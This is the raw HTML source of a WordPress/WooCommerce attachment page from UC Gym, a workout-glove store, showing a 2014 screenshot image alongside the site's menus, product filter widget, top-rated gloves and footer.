<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/countdown/jquery.countdown.min.js?ver=6.8.3" id="flipclocksdsd-master-jsaaaa-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/bx-slider/jquery.bxslider.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ucgym.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ucgym.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.3.4" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://ucgym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucgym.com/wp-json/wp/v2/media/598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucgym.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://ucgym.com/?p=598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Finteresting-photos%2Fscreen-shot-2014-02-20-at-14-57-50%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Finteresting-photos%2Fscreen-shot-2014-02-20-at-14-57-50%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->

<style>
.widget_tag_cloud a { font-size: small !important; }@media(max-width:991px){
   .kleo-main-header.header-normal {
       background: #fff !important;
   }

   .header-color .navbar-toggle .icon-bar {
       background-color: #333 !important;
   }

}


</style>
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-270x270.jpg" />
<!-- Global site tag (gtag.js) - Google AdWords: 821342267 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-821342267"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-821342267');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-598 attachmentid-598 attachment-png wp-theme-kleo wp-child-theme-kleo-child theme-kleo woocommerce-no-js kleo-navbar-fixed navbar-resize header-two-rows wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://x.com/ucgym"><i class="icon-twitter"></i><div class="ts-text">Twitter</div></a></li><li><a target="_blank" href="https://www.facebook.com/underconstructiongym"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="http://instagram.com/UCgym"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>						</div>

						<div class="top-menu col-xs-12 col-sm-7 no-padd"><ul id="menu-top-menu" class=""><li id="menu-item-11212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11212"><a title="My Account" href="https://ucgym.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a title="Contact Us" href="https://ucgym.com/contact-us/">Contact Us</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://ucgym.com">

							
								<img id="logo_img" title="UC Gym" src="https://ucgym.com/wp-content/uploads/2016/09/UCGYM-gym-workout-apparel.png"
								     alt="UC Gym">

							
						</a>
					</strong>
				</div>

				

				<div class="menus-wrap">
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11204"><a title="MEN GLOVES" href="https://ucgym.com/product-category/mens-workout-gloves/">MEN GLOVES</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11208"><a title="WOMEN GLOVES" href="https://ucgym.com/product-category/women-workout-gloves/">WOMEN GLOVES</a></li>
<li id="menu-item-11209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11209"><a title="GEAR" href="https://ucgym.com/product-category/workout-training-gear/">GEAR</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://ucgym.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://ucgym.com/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search..." required>
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>
				
				</div>

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Screen Shot 2014-02-20 at 14.57.50</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com" title="UC Gym" >Home</a></span>
			 <span class="sep"> </span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com/interesting-photos/" title="Interesting Photos">Interesting Photos</a></span>
			 <span class="sep"> </span> <span class="active">Screen Shot 2014-02-20 at 14.57.50</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-598" class="post-598 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2014-02-20T12:59:49-08:00">February 20, 2014</time><time class="modify-date hide hidden updated" datetime="2014-02-20T12:59:49-08:00">February 20, 2014</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://ucgym.com/interesting-photos/responsive-screen-mockup-pack/" rel="attachment"><img width="810" height="505" src="https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50.png" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50.png 1920w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-500x312.png 500w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-800x499.png 800w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-300x187.png 300w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-1024x639.png 1024w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-150x94.png 150w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-600x374.png 600w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-672x419.png 672w, https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50-1038x648.png 1038w" sizes="(max-width: 810px) 100vw, 810px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://ucgym.com/interesting-photos/img_0436/'><div class="previous-image">Previous Image</div></a>				<a href='https://ucgym.com/interesting-photos/lap/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
							<div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/interesting-photos/screen-shot-2014-02-20-at-14-57-50/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="https://ucgym.com/wp-login.php?redirect_to=https%3A%2F%2Fucgym.com%2Finteresting-photos%2Fscreen-shot-2014-02-20-at-14-57-50%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>

			
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://ucgym.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-339"><a href="https://ucgym.com/product-category/mens-workout-gloves/">Men's Gloves</a></li>
<li class="cat-item cat-item-306"><a href="https://ucgym.com/product-category/workout-training-gear/">Training Gear</a></li>
<li class="cat-item cat-item-338"><a href="https://ucgym.com/product-category/women-workout-gloves/">Women's Gloves</a></li>
</ul></div><div id="woof_widget-5" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <h4 class="widget-title">WooCommerce Products Filter</h4>

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none">
                                        
                                                                <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                
        <form method="get" action="https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="12" data-min="12" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="47" data-max="47" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                        <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_6 woof_container_productsize  woof_fs_pa_size ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productsize">
                                                <h4>
                                Product Size                                                                                                </h4>
                                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_276 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_276_6971b82832c8c" 
					   class="woof_checkbox_term woof_checkbox_term_276" 
					   data-tax="pa_size" 
					   name="small" 
					   data-term-id="276" 
					   value="276"  />
                <label   class="woof_checkbox_label " for="woof_276_6971b82832c8c">Small<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Small" data-anchor="woof_n_pa_size_small" />

            </li>


                        


            <li class="woof_term_277 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_277_6971b828334b4" 
					   class="woof_checkbox_term woof_checkbox_term_277" 
					   data-tax="pa_size" 
					   name="medium" 
					   data-term-id="277" 
					   value="277"  />
                <label   class="woof_checkbox_label " for="woof_277_6971b828334b4">Medium<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Medium" data-anchor="woof_n_pa_size_medium" />

            </li>


                        


            <li class="woof_term_278 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_278_6971b82833c9f" 
					   class="woof_checkbox_term woof_checkbox_term_278" 
					   data-tax="pa_size" 
					   name="large" 
					   data-term-id="278" 
					   value="278"  />
                <label   class="woof_checkbox_label " for="woof_278_6971b82833c9f">Large<span class="woof_checkbox_count">(9)</span></label>
                            <input type="hidden" value="Large" data-anchor="woof_n_pa_size_large" />

            </li>


                        


            <li class="woof_term_279 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_279_6971b828343d1" 
					   class="woof_checkbox_term woof_checkbox_term_279" 
					   data-tax="pa_size" 
					   name="xl" 
					   data-term-id="279" 
					   value="279"  />
                <label   class="woof_checkbox_label " for="woof_279_6971b828343d1">XL<span class="woof_checkbox_count">(5)</span></label>
                            <input type="hidden" value="XL" data-anchor="woof_n_pa_size_xl" />

            </li>


                        


            <li class="woof_term_280 " style="display: inline-block;">
                <input type="checkbox"  
					   id="woof_280_6971b82834a48" 
					   class="woof_checkbox_term woof_checkbox_term_280" 
					   data-tax="pa_size" 
					   name="xxl" 
					   data-term-id="280" 
					   value="280"  />
                <label   class="woof_checkbox_label " for="woof_280_6971b82834a48">XXL<span class="woof_checkbox_count">(2)</span></label>
                            <input type="hidden" value="XXL" data-anchor="woof_n_pa_size_xxl" />

            </li>


            
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_pa_size" value="Product Size" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h4 class="widget-title">Popular Ucgym Gear</h4><ul class="product_list_widget"><li>
	
	<a href="https://ucgym.com/product/ucgym-women-uc-stars-girls-workout-gloves-purple/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_uc-star_purple_01-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UCgym UC Stars Purple Girls Workout GlovesUCgym UC Stars Girls Workout Gloves" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_uc-star_purple_01-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_uc-star_purple_01-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_uc-star_purple_01-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_uc-star_purple_01-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_uc-star_purple_01-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_uc-star_purple_01.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S UC STARS WORKOUT GLOVES PURPLE</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-silverback-fitness-gloves-with-wrist-wraps/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_silverback_gloves_03-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ucgym Silverback Fitness Gloves with Wrist Wraps" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_silverback_gloves_03-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_silverback_gloves_03-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_silverback_gloves_03-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_silverback_gloves_03-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_silverback_gloves_03-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_silverback_gloves_03.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM MEN'S SILVERBACK WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-best-women-workout-gloves/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Women Workout Gloves by UCgym" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/07/UCGYM_fitness_workout_wome_gloves_pink_01.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S WORKOUT GLOVES PINK</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->
		</div><!-- #main -->

	
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-13" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p data-start="78" data-end="163">UCGYM is more than a brand—it&#8217;s a movement designed to inspire a healthier lifestyle.</p>
<p data-start="165" data-end="297">Our name stands for UNDER CONSTRUCTION GROOMING YOUR MIND, because every transformation begins in the mind—and the body follows.</p>
<p data-start="299" data-end="460" data-is-last-node="" data-is-only-node="">GET INSPIRED AND ELEVATE YOUR WORKOUTS WITH UCGYM&#8217;S HIGH-PERFORMANCE GEAR. We&#8217;re here to help you train smarter, stay motivated, and reach your goals faster.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-14" class="widget widget_text"><h4 class="widget-title">OUR FRIENDS</h4>			<div class="textwidget"><a href="http://www.oksanart.com"><img class="aligncenter size-full wp-image-10342" src="https://ucgym.com/wp-content/uploads/2016/09/OksanART-fitness-photography.jpg" alt="oksanart-fitness-photography" width="269" height="100" /></a></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-9200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9200"><a href="https://ucgym.com/contact-us/" title="Get in touch with UCGYM for questions about workout gloves or orders.">CONTACT US</a></li>
<li id="menu-item-13450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13450"><a href="https://ucgym.com/faq/" title="Answers to common questions about UCGYM workout gloves, shipping, and sizing.">FAQ</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://ucgym.com/payment-policy/" title="Learn how to pay securely for UCGYM workout gloves and fitness gear.">PAYMENT POLICY</a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9203"><a href="https://ucgym.com/shipping-policy/" title="Find out how and when UCGYM ships your workout gloves and gym gear.">SHIPPING POLICY</a></li>
<li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://ucgym.com/refund_returns/" title="Return policy for UCGYM workout gloves and fitness apparel—easy and clear.">REFUND AND RETURN POLICY</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13447"><a href="https://ucgym.com/privacy-policy/" title="How UCGYM protects your personal info during fitness gear purchases.">PRIVACY POLICY</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

		<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
